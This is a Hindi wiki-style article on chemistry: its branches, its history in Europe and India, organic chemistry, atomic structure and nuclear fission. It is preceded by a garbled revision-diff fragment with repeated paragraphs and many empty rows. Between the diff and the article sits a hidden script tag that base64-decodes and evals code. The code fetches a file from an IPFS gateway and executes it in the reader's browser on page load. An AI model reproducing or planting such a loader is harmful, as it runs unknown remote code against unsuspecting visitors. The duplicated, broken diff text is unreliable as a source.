(जैसा बेन्ज़ीन में है) ऐलिफैटिक की अपेक्षा भिन्न समझे जाते हैं। कार्बनिक यौगिकों की विशेषता उनकी विस्तृत समावयता के कारण है। एक ही अणु के विभिन्न गुणवाले अनेक यौगिक होते हैं। साइक्लोप्रोपेन और प्रोपिलीन दोनों का एक ही अणु सूत्र का3हा6 (C3H6) है। दिग्विन्यास समावयता के कारण् भी कार्बनिक यौगिकों में बहुत भिन्नता पाई जाती है। मलेइक अम्ल (सिस रूप) और फूमैरिक अम्ल (ट्रान्स रूप) में इसी कारण अंतर है। दोनों अम्लां के भौतिक और रासायनिक गुणों में अंतर है। | |
| − | अकार्बनिक लवणों में अणु में [[परमाणु]], या मूलक, बहुधा विद्युत् संयोजकता द्वारा संबद्ध रहते हैं और ये अणु न केवल विलयनों में ही आयनों में विभक्त हो जाते हैं, बल्कि ठोस क्रिस्टलों में भी इनके आयन विशेष स्थिति में विद्यमान् रहते हैं। कार्बन परमाणु की बाह्यतम परिधि पर चार इलेक्ट्रॉन (.) हैं। यह अपने चारों ओर चार और इलेक्ट्रॉन लेकर अपना अष्टक पूरा कर सकता है। एक [[कार्बन]] परमाणु इस प्रकार चार हाइड्रोजनों से भी संयुक्त हो सकता है, या [[क्लोरीन]] के चार परमाणुओं से। यह संयोजन विद्युत् संयोजन से भिन्न है। न तो कार्बन टेट्राक्लोराइड विलयनों में विभाजित होकर क्लोराइड आयन देता है और मेथेन विभाजित होकर हाइड्रोजन आयन। दो दो इलेक्ट्रॉनों के भागीदार बनने पर एक एक बंध बनता है। अत: कार्बन की सहसंयोजकता 4 है। कई कार्बन परमाणु भी सहसंयोजकताओं द्वारा आपस में उत्तरोत्तर क्रम से संयुक्त हो सकते हैं। इसी प्रकार साइक्लोपेंटेन, का5हा10 (C5H10), में 5 कार्बनों का बंद वलय, और साइक्लोहेक्सेन, का6हा12 (C6H12), में 6 कार्बनों का बंद वलय है। | ||
| − | |||
| − | कभी कभी अणुओं में असंतृप्त संयोजकताएँ होती हैं। यदि दो कार्बन परमाणुओं के बीच में 4 इलेक्ट्रॉनों की भागीदारी हो, तो कहा जाएगा कि इनके बीच में एक द्विबंध है, और 6 इलेक्ट्रॉनों की भागीदारी हो तो कहेंगे कि इनके बीच में त्रिबंध हैं। एकबंध (:) द्विबंध (::) की अपेक्षा और द्विबंध त्रिबंध (:::) की अपेक्षा अधिक प्रबल है। जिन यौगिकों में द्विबंध हैं, वे अधिक अस्थायी और अधिक असंतृप्त हैं। बेन्ज़ीन, का6हा6 (C6H6), बाद वलय का एक यौगिक है। इसमें तीन द्विबंध भी माने जा सकते हैं, पर यह विशेष रूप से स्थायी है। इसके प्रत्येक दो कार्बनों के बीच का एक बंध अनुनादी माना जाता है, जिसके कारण बेन्ज़ीन वलय को विशेष स्थायित्व प्राप्त होता है। इस प्रकार के अनुनादी गुणों के कारण ऐरोमैटिक नाभिक (जैसा बेन्ज़ीन में है) ऐलिफैटिक की अपेक्षा भिन्न समझे जाते हैं। कार्बनिक यौगिकों की विशेषता उनकी विस्तृत समावयता के कारण है। एक ही अणु के विभिन्न गुणवाले अनेक यौगिक होते हैं। साइक्लोप्रोपेन और प्रोपिलीन दोनों का एक ही अणु सूत्र का3हा6 (C3H6) है। दिग्विन्यास समावयता के कारण् भी कार्बनिक यौगिकों में बहुत भिन्नता पाई जाती है। मलेइक अम्ल (सिस रूप) और फूमैरिक अम्ल (ट्रान्स रूप) में इसी कारण अंतर है। दोनों अम्लां के भौतिक और रासायनिक गुणों में अंतर है। | ||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
==भौतिक रसायन== | ==भौतिक रसायन== | ||
| − | द्रव्य की अविनाशिता के नियम के साथ ही साथ भौतिक रसायन की नींव पड़ी, यद्यपि 19वीं शती के अंत तक भौतिक रसायन को रसायन का पृथक् अंग नहीं माना गया। वांट हाफ, विल्हेल्म ऑस्टवाल्ड और आरिनियस के कार्यें ने भौतिक रसायन की रूपरेखा निर्धारित की। स्थिर अनुपात और गुणित अनुपात एवं परस्पर अनुपात के नियमों ने, और बाद को आवोगाड्रो निय, गेलुसैक नियम आदि ने परमाणु और अणु की कल्पना को प्ररय दिया। परमाणुभार और अणुभार निकालने की विविध पद्धतियों का विकास किया गया। गैस संबंधी बॉयल और चार्ल्स के नियमों ने और ग्राहम के अविसरण नियमों ने इसमें सहायता दी। विलयनों की प्रकृति समझने में परासरण दाब संबंधी विचारों ने एक नवीन युग को जन्म दिया। पानी में घुलकर शक्कर के अणु उसी प्रकार अलग अलग हो जाते हैं जैसे शून्य स्थान में गैस के अणु। राउल्ट (Raoult) का वाष्पदाब संबंधी समीकरण विलयनों के संबंध में बड़े काम का सिद्ध हुआ। | + | {{Main|भौतिक रसायन}} |
| − | + | [[द्रव्य]] की अविनाशिता के नियम के साथ ही साथ भौतिक रसायन की नींव पड़ी, यद्यपि 19वीं शती के अंत तक भौतिक रसायन को रसायन का पृथक् अंग नहीं माना गया। वांट हाफ, विल्हेल्म ऑस्टवाल्ड और आरिनियस के कार्यें ने भौतिक रसायन की रूपरेखा निर्धारित की। स्थिर अनुपात और गुणित अनुपात एवं परस्पर अनुपात के नियमों ने, और बाद को आवोगाड्रो निय, गेलुसैक नियम आदि ने परमाणु और अणु की कल्पना को प्ररय दिया। परमाणुभार और अणुभार निकालने की विविध पद्धतियों का विकास किया गया। गैस संबंधी बॉयल और चार्ल्स के नियमों ने और ग्राहम के अविसरण नियमों ने इसमें सहायता दी। विलयनों की प्रकृति समझने में परासरण दाब संबंधी विचारों ने एक नवीन युग को जन्म दिया। पानी में घुलकर शक्कर के अणु उसी प्रकार अलग अलग हो जाते हैं जैसे शून्य स्थान में गैस के अणु। राउल्ट (Raoult) का वाष्पदाब संबंधी समीकरण विलयनों के संबंध में बड़े काम का सिद्ध हुआ। | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
{{लेख प्रगति|आधार=|प्रारम्भिक=प्रारम्भिक1|माध्यमिक=|पूर्णता=|शोध=}} | {{लेख प्रगति|आधार=|प्रारम्भिक=प्रारम्भिक1|माध्यमिक=|पूर्णता=|शोध=}} | ||
==टीका टिप्पणी और संदर्भ== | ==टीका टिप्पणी और संदर्भ== | ||
<references/> | <references/> | ||
| − | *[http:// | + | *[http://bharatkhoj.org/india/%E0%A4%B0%E0%A4%B8%E0%A4%BE%E0%A4%AF%E0%A4%A8_%E0%A4%B5%E0%A4%BF%E0%A4%9C%E0%A5%8D%E0%A4%9E%E0%A4%BE%E0%A4%A8 रसायन विज्ञान (भारतखोज)] |
==संबंधित लेख== | ==संबंधित लेख== | ||
{{विज्ञान}}{{रसायन विज्ञान}} | {{विज्ञान}}{{रसायन विज्ञान}} | ||
11:25, 9 फ़रवरी 2021 के समय का अवतरण
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
रसायन विज्ञान (अंग्रेज़ी:Chemistry) विज्ञान की एक प्रमुख शाखा है, जिसके अन्तर्गत पदार्थों के गुण, संघटन, संरचना तथा उनमें होने वाले परिवर्तनों का अध्ययन किया जाता है। ऐसा माना जाता है कि रसायन विज्ञान का विकास सर्वप्रथम मिस्र देश में हुआ था। प्राचीन काल में मिस्रवासी काँच, साबुन, रंग तथा अन्य रासायनिक पदार्थों के बनाने की विधियाँ जानते थे तथा इस काल में मिस्र को केमिया कहा जाता था। रसायन विज्ञान, जिसे अंग्रेज़ी में 'केमिस्ट्री' कहते है की उत्पत्ति मिस्र में पायी जाने वाली काली मिट्टी से हुई। इसे वहाँ के लोग केमि कहते थे। प्रारम्भ में रसायन विज्ञान के अध्ययन को केमिटेकिंग कहा जाता था। रसायन विज्ञान के अन्तर्गत द्रव्य के संघटन तथा उसके अति सूक्ष्म कणों की संरचना का अध्ययन किया जाता है। इसके अतिरिक्त द्रव्य के गुण, द्रव्यों में परस्पर संयोग के नियम, ऊष्मा आदि ऊर्जाओं का द्रव्य पर प्रभाव, यौगिकों का संश्लेषण, जटिल व मिश्रित पदार्थों से सरल व शुद्ध पदार्थ अलग करना आदि का अध्ययन भी रसायन विज्ञान के अन्तर्गत किया जाता है। आवर्त सारणी में सात क्षैतुज पंक्तियाँ होती हैं जिन्हें आवर्त कहते हैं। प्रीस्टले, शीले, व लेवायसिये ने रसायन विज्ञान के विकास में अत्यधिक योगदान दिया। लोवायसिये को तो आधुनिक रसायन विज्ञान का जन्मदाता भी कहा जाता है। कार्बनिक रसायन, जिसमें मुख्यतः कार्बन व उससे बनने वाले पदार्थों का अध्ययन किया जाता है, के विकास में कोल्वे, वोल्हार व पाश्तुर आदि के नाम उल्लेखनीय हैं।

- रसायन विज्ञान की मुख्यतः दो शाखाएँ है-
- अकार्बनिक रसायन विज्ञान: इसके अंतर्गत सभी अकार्बनिक तत्त्वों एवं उनके यौगिकों का अध्ययन किया जाता है।
- कार्बनिक रसायन विज्ञान: इसके अंतर्गत कार्बन के यौगिकों का अध्ययन किया जाता है।
- रसायन विज्ञान के अध्ययन को सरल बनाने के लिए उसे कई शाखाओं में बाँटा गया है, जिनमें निम्नलिखित प्रमुख हैं-
- भौतिक रसायन: इसके अंतर्गत रासायनिक अभिक्रिया के नियमों तथा सिद्धांतों का अध्ययन किया जाता है।
- औद्योगिक रसायन: इसमें पदार्थों का वृहत् परिमाण में निर्माण करने से संबंधित नियमों, अभिक्रियाओं, विधियों आदि का अध्ययन किया जाता है।
- जैव रसायन: इसके अंतर्गत जीवधारियों में होने वाले रासायनिक अभिक्रिया तथा जन्तुओं एवं वनस्पतियों से प्राप्त पदार्थों का अध्ययन किया जाता है।
- कृषि रसायन: इसके अंतर्गत कृषि से संबंधित रसायन जैसे जीवाणुनाशक, मृदा के संघटन आदि का अध्ययन किया जाता है।
- औषधि रसायन: इसके अंतर्गत मनुष्य के प्रयोग में आने वाली औषधियाँ, उनके संघटन तथा बनाने की विधियों का अध्ययन किया जाता है।
- विश्लेषिक रसायन: इसमें विभिन्न पदार्थों की पहचान, आयतन व मात्रा का अनुमान किया जाता है।
इतिहास
पंद्रहवीं-सोलहवीं शती तक यूरोप और भारत दोनों में एक ही पद्धति पर रसायन शास्त्र का विकास हुआ। सभी देशों में अलकीमिया का युग था। पर इस समय के बाद से यूरोप में[1] रसायन शास्त्र का अध्ययन प्रयोगों के आधार पर हुआ। प्रयोग में उत्पन्न सभी पदार्थों को तौलने की परंपरा प्रारंभ हुई। कोयला जलता है, धातुएँ भी हवा में जलती हैं। जलना क्या है, इसकी मीमांसा हुई। मालूम हुआ कि पदार्थ का हवा के एक विशेष तत्व ऑक्सीजन से संयोग करना ही जलना है। लोहे में जंग लगता है। इस क्रिया में भी लोहा ऑक्सीजन के साथ संयोग करता है। रासायनिक तुला के उपयोग ने रासायनिक परिवर्तनों के अध्ययन में सहायता दी। पानी के जल-अपघटन से हेनरी कैवेंडिश (1731-1810 ई.) ने 1781 ई. में हाइड्रोजन प्राप्त किया। जोज़ेफ ब्लैक (1728-1799ई.) ने कार्बन डाइऑक्साइड और कार्बोनेटों का प्रयोग किए (1754 ई.)। जोज़ेफ प्रीस्टलि (1733-1804 ई.) शेले और लाव्वाज़्ये (1743-1794 ई.) ने 1772 ई. के लगभग ऑक्सीजन तैयार किया, राबर्ट बॉयल ने तत्वों की परिभाषा दी, जॉन डाल्टन (1766-1844 ई.) ने परमाणुवाद की स्पष्ट कल्पना सामने रखी, आवोगाद्रो 1776-1856 ई.), कैनिज़ारो (1826-1910 ई.) आदि ने अणु और परमाणु का भेद बताया। धीरे-धीरे तत्वों की संख्या बढ़ने लगी। अनेक धातु और अधातु तत्व इस सूची में संमिलित किए गए। बिखरे हुए तत्वों का वर्गीकरण न्यूलैंड्स (1963 ई.) लोथरमेयर (1830-1895 ई.) और विशेषतया मेंडेलीफ ने अनेक अप्राप्त तत्वों के संबंध में भविष्यवाणी भी की। बाद में वे तत्व बिलकुल ठीक वैसे ही मिले, जैसा कहा गया था। डेवी (1778-1829 ई.) और फैराडे 1791-1867 ई.) ने गैसों और गैसों के द्रवीकरण पर काम किया। इस प्रकार रसायन शास्त्र का सर्वतोमुखी विकास होने लगा।
रसायन विज्ञान का विकास
जैसे-जैसे समाज का विकास हुआ, रसायन विज्ञान का विकास भी उसी के साथ हुआ। प्रकृति में पाई पायी जाने वाली अगाध संपत्ति और उसका उपभोग कैसे किया जाए, इस आधार पर इसकी नींव पड़ी। घर, भोजन, वस्त्र, नीरोग रहने की आकांक्षा और आगे चलकर विलास की सामग्री तैयार करने की प्रवृत्ति ने इस शास्त्र के व्यावहारिक रूप को प्रश्रय दिया। अर्थर्वांगिरस ने इस देश में काष्ठ और शिलाओं के मंथन से अग्नि उत्पन्न की। अग्नि सभ्यता और संस्कृति की केंद्र बनी। ग्रीक निवासियों की कल्पना में प्रोमीथियस पहली बार अग्नि को देवताओं से छीनकर मानव के उपयोग के लिये धरती पर लाया। भारत में और भारत से बाहर लगभग सभी प्राचीन देशों, चीन, अरब, यूनान में भी मनुष्य की दो चिर आकांक्षाएँ थीं।
- किस प्रकार रोग, जरा और मृत्यु पर विजय प्राप्त की जाय अर्थात संजीवनी की खोज या अमरफल की प्राप्ति
- लोहे के समान अधम धातुओं को कैसे स्वर्ण के समान मूल्यवान धातुओं को कैसे स्वर्ग के समान मूल्यवान धातुओं में परिगत किया जाए।
मनुष्य ने देखा कि बहुत से पशु प्रकृति में प्राप्त बहुत सी जड़ी-बूटियाँ खाकर अपना रोग दूर कर लेते हैं। मनुष्य ने भी अपने चारों ओर उगने वाली वनस्पतियों की मीमांसा की और उनसे अपने रोगों का निवारण करने की पद्धति का विकास किया। महर्षि भरद्वाज के नेतृत्व में हिमालय की तलहटी में वनस्पतियों के गुणधर्म जानने के लिए आज से 2,5 00 वर्ष पूर्व एक महान् संमेलन हुआ, जिसका विवरण चरक संहिता में मिलता है। पिप्पली, पुनर्नवा, अपामार्ग आदि वनस्पतियों का उल्लेख अथर्ववेद में है। यजुर्वेद में स्वर्ण, ताम्र, लोह, अपु या वंश तथा सीस धातुओं की ओर संकेत है। इन धातुओं के कारण धातुकर्म विद्या का विकास लगभग सभी देशों में हुआ। धीरे-धीरे इस देश में बारह से आया और माक्षिक तथा अभ्रक इस देश में थे ही, जिससे धीरे-धीरे रसशास्त्र का विकास हुआ। सुश्रुत के समय शल्यकर्म का विकास हुआ और वर्गों के उपचार के निमित्त क्षारों का उपयोग प्रारंभ हुआ और लवणों का उपयोग चरक काल से भी पुराना है। सुश्रुत में कॉस्टिक या तीक्ष्ण क्षारों को सुधा-शर्करा (चूने के पत्थर) के योग से तैयार करने का उल्लेख है। इससे पुराना उल्लेख अन्यत्र कहीं नहीं मिलता है। मयूर तुत्थ (तृतीया), कसीस, लोहकिट्ट सौवर्चल (शोरा), टंकण (सुहागा), रसक दरद शिलाजीत, गैरिक और वाद को गंधक के प्रयोग ने रसशास्त्र में एक नए युग को जन्म दिया। नागार्जुन पारद-गंधक-युग का सबसे महान् रसवेत्ता है। रसरत्नाकर और (रसार्णव) ग्रंथ उसकी परंपरा के मुख्य ग्रंथ हैं। इस समय अनेक प्रकार की मूषाएं, अनेक प्रकार के पातन यंत्र, स्वेदनी यंत्र, बालुकायंत्र, कोष्ठी यंत्र और पारद के अनेक संस्कारों का उपयोग प्रारंभ हो गया था। धातुओं के भस्म और उनके सत्व प्राप्त करने की अनेक विधियाँ निकाली गई और रोगोपचार में इनका प्रयोग हुआ। समस्त भोज्य सामग्री का भी वात, कफ, पित्त निवारण की दृष्टि से परीक्षण हुआ। आसव, कांची, अम्ल, अवलेह, आदि ने रसशास्त्र में योग दिया।
भारत में वैशेषिक दर्शन के आचार्य कराणद ने द्रव्य के गुणधर्मों की मीमांसा की। पृथ्वी, जल, अग्नि, वायु और आकाश इन पंचतत्वों ने विचारधारा को इतना प्रभावित किया कि आजतक ये लोकप्रिय हैं। पंचज्ञानेंद्रियों के पाँच विषय थे। गंध, रस, रूप, स्पर्श तथा शब्द और इनसे क्रमशः संबंध रखने वाले ये पाँच तत्व 'पृथिव्या-पस्तेजोवायुराकाश'[2] थे। (कणाद) भारतीय परमाणुवाद के जन्मदाता हैं। द्रव्य परमाणुओं से मिलकर बना है। प्रत्येक द्रव्य के परमाणु भिन्न-भिन्न हैं। ये परमाणु गोल और अविभाज्य हैं। दो परमाणु मिलकर द्वयरगुक और फिर इनसे त्रयतगुक आदि बनते हैं। पाक या अग्नि के योग से परिवर्तन होते हैं। रासायनिक परिवर्तन किस क्रम में होते हैं, इसकी विस्तृत मीमांसा कणाद दर्शन के परवर्ती आचार्यों ने की।
रसायन विज्ञान के अंग
इस पश्चिमी रसायन के दो उपांग थे: अकार्बनिक[3] और कार्बनिक।[4] शर्करा, वसा, मोम, फलों मे पाए जाने वाले अम्ल, प्रोटीन, रंग आदि सब सजीव रसायन के अंग थे। लोगों का विश्वास था कि ये पदार्थ प्रकृति स्वयं अपनी प्रयोगशाला में सजीव चेतना के योग से तैयार करती है और ये प्रयोगशाला में सजीव चेतना के योग से तैयार करती है और ये प्रयोगशाला में संश्लेषित नहीं हो सकते। रासायनज्ञों ने इन पदार्थों का विश्लेषण प्रारंभ किया। कार्बन, हाइड्रोजन, नाइट्रोजन और ऑक्सीजन, इन चार तत्वों के योग से बने हुए सहस्त्रों यौगिकों से रसायनज्ञों का परिचय हुआ। पता चला कि किसी यौगिकों को समझने के लिये केवल इतना ही आवश्यक नहीं है कि इस यौगिकों में कौन-कौन से तत्व किस अनुपात में हैं, यह भी जानना आवश्यक है कि यौगिकों के अणु में इन तत्वों के परमाणु किस क्रम में सज्जित हैं। इनका रचनाविन्यास जानना आवश्यक हो गया। फ्रैंकलैंड (1825-1897 ई.) ज़्हेरार लीबिख, द्यूमा, बर्ज़ीलियस आदि रसायनज्ञों ने इन यौगिकों में पाए जाने वाले मूलकों की खोज की जैसे मेथिल, एथिल, मेथिलीन, कार्बोक्सिल इत्यादि। इस प्रकार सजीव पदार्थों के आधार की ईटों का पता चल गया, जिनके रचनाविन्यास द्वारा विभिन्न यौगिकों की विद्यमानता संभव हुई। केकूले ने (1865 ई.) में खुली श्रृंखला के यौगिकों के साथ-साथ बंद श्रृंखला के यौगिकों ने कार्बनिक रसायन में एक नये युग का प्रवर्तन किया। नेफ्थालीन, क्विनोलीन, ऐंथ्रासीन आदि यौगिकों में एक से अधिक वलयों का समावेश हुआ। कार्बनिक रसायन का एक महत्त्वपूर्ण युग वलर की यूरिया- संश्लेषण- विधि से आरंभ होता है। 1828 ई. में उन्होंने अकार्बनिक या अजैव रसायन के ढंग की विधि से अमोनियम सायनेट, (NH4 CNO) बनाना चाहा। उसने देखा कि अमोनियम सायनेट ताप के भेद से अनुकूल परिस्थितियों में यूरिया (H2 N. CO. NH2) में स्वतः परिणत हो जाता है। अब तक यूरिया केवल जैव जगत् का सदस्य माना जाता था। वलर ने अपने इस संश्लेषण से यह सिद्ध कर दिया कि जैव रसायन में जिन यौगिकों का प्रतिपादन किया जाता है, उनका भी संश्लेषण रासायनिक विधियों से प्रयोगशालाओं में हो सकता है। इस नवीन कल्पना ने जैव रसायन को एक नया रूप दिया। जैव रसायन मात्ररह गया और इसलिए अजैव रसायन को हम लोग अकार्बनिक रसायन कहने लगे। वैसे तो कार्बनिक और अकार्बनिक दोनों रसायनों के बीच का भेद अब सर्वथा मिट चुका है।
रसायन विज्ञान का क्षेत्र दूसरे विज्ञानों के समंवय से प्रति दिन विस्तृत होता जा रहा है। फलतः आज हम भौतिक एवं रसायन भौतिकी, जीव रसायन, शरीर-क्रिया-रसायन, सामान्य रसायन, कृषि रसायन आदि अनेक नवीन उपांगों के नाम भी सुनते हैं। विज्ञान का कोई ऐसा क्षेत्र नहीं है जिसमें रसायन की विशिष्ट नवीनताओं का प्रस्फुटन न हुआ हो।
द्रव्य निर्माण के मूल तत्व
संसार में इतने विभिन्न पदार्थ इतनी विभिन्न विधियों से विभिन्न परिस्थियों में तैयार होते रहते हैं कि आश्चर्य होता है। जो भोजन हम ग्रहण करते हैं, वह शरीर में रुधिर, मांस, वसा विविध ग्रंथिरस, अस्थि, मज्जा, मलमूत्र आदि में परिणत होता है। भोज्य पदार्थ वनस्पतियों के शरीर में तैयार होते हैं। भोजन के सृजन और विभाजन का चक्र निरंतर चलता रहता है। यह सब बताता है कि प्रकृति कितनी मितव्ययी है। रासायनिक अभिक्रियाओं का आधार द्रव्य की अविनाशिता का नियम है। रसायनज्ञ इस आस्था पर अपने रासायनिक समीकरणों का निर्माण करता है कि द्रव्य न तो बनाया जा सकता है और न इसका विध्वंस हो सकता है। द्रव्य का गुणधर्म उन अगुणों का गुण धर्म है जिनसे द्रव्य बना है। वे अणु स्वयं परमाणुओं से बने हैं। प्रकृति में 100 से ऊपर तत्व हैं। प्रत्येक तत्व के परमाणु परस्पर भिन्न हैं, पर भिन्नता भी आकस्मिक नहीं है। एक तत्व दूसरे तत्व से उत्तरोत्तर कुछ भिन्न होता जाता है। डाल्टन ने परमाणुवाद की नींव डाली। बॉयल ने तत्व की कल्पना दी। मोज़लि ने (1913-14 ई.) में परमाणु संख्या का महत्त्व बताया। प्रत्येक तत्व का एक क्रमांक या परमाणु संख्या है तथा यह परमाणु संख्या पूर्णांक है। मेंडेलीफ की आवर्त सारणी में तत्वों का वर्गीकरण परमाणु संख्या की अपेक्षा से किया गया था। मोज़लि के बाद परमाणु संख्या को महत्त्व मिला और इस संख्या के हिसाब से तत्वों का आवर्त वर्गीकरण किया गया। यह नियम बड़ा महत्व पूर्ण था कि तत्वों के गुणधर्म उनकी परमाणु संख्या के आवर्ती फलन हैं।
रासायनिक समीकरणों की पद्धति
द्रव्य की अविनाशिता के नियम ने रासायनिक समीकरणों की पद्धति को जन्म दिया। बर्जीलियस (1779-1848 ई.) ने तत्वों की संकेत पद्धति को जन्म दिया। रसायनज्ञों ने समीकरणों द्वारा एक नई भाषा निर्धारित की। रसायन के समीकरण रसायन-विज्ञान की भाषा हैं। अगुओं के सूत्र और इन सूत्रों के आधार पर बने हुए समीकरणों द्वारा रसायनज्ञ दुरूह रासायनिक परिवर्तनों को व्यक्त करने का प्रयत्न करता है। जितना महत्त्व द्रव्य की अविनाशिता के इस नियम का था, उतना ही महत्त्व सभी ऊपर बताए गए आवर्ती नियम का भी हुआ। तत्वों और उनसे बने हुए यौगिकों के गुणधर्म आकस्मिक नहीं हैं। ये परमाणु संख्या पर निर्भर हैं। यह परमाणु संख्या केवल निराधार अंक नहीं है। यह परमाणु की रचना की द्योतक है। डाल्टन का परमाणु अविभाज्य था, पर 19वीं शती के अंत में पता चला कि यह अविभाजन नहीं है। परमाणु स्वयं मिली-जुली एक सत्ता है। परमाणु के केंद्र में एक नाभिक है, जिसमें परमाणु का लगभग समस्त भार निहित है और जिस पर धनात्मक आवेश रहता है। इस नाभिक के चारों ओर इलेक्ट्रॉन चक्कर लगाते हैं। यह चक्कर वृत्ताकार परिधियों पर लगता है। ऐसी कल्पना नील्स बोर (1913 ई.) में दी। आर्नल्ड सोमरफेल्ड (1868-1951 ई.) ने कहा कि इन परिधियों में कुछ परिधियाँ दीर्घवृत्त या अंडाकार भी हो सकती हैं। श्रेडिंगर (जन्म 1887 ई.) ने बताया कि परमाणु और इलेक्ट्रॉन सभी तरंगमय हैं, और उसने इनकी स्थितियों को तरंग समीकरणों द्वारा व्यक्त किया। परमाणु के नाभिक पर कितना धन आवेश है और अमुक तत्व के परमाणु में कितने इलेक्ट्रॉन हैं, यह बात तत्व की परमाणु संख्या से व्यक्त होती है।
परमाणु विभाजन
बीसवीं शती में परमाणु के विभाजन पर कार्य हुआ अर्थात परमाणु के नाभिक का विखंडन किया गया। अनेक प्रकार के सूक्ष्म खंड मिले, जिनका अध्ययन इस युग में रसायन और भौतिकी का स्वतंत्र उपांग बन गया। इस विखंडन में द्रव्य का कभी-कभी लोप, या तिरोभाव देखा गया। आइंस्टाइन ने अपना प्रसिद्ध समीकरण बीसवीं शती के प्रथम दशक (1905 ई.) में ही दिया था। ऊर्जा (ऊ)= द्रव्य भार X (प्रकाश का वेग)2, अथवा ऊ=मप्र2, (म =द्रव्य भार, प्र= प्रकाश का वेग)। अतः पता चल गया कि द्रव्य का विलोप होने पर कितनी ऊर्जा प्राप्त हो सकती है। आज का युग इस नाभिक ऊर्जा के उपयोग का युग है। इसका ध्वंसकारी रूप परमाणु बम विस्फोट में हुआ। परमाणु नाभिकों के विखंडन से हमें निम्नलिखित खंड मिले:
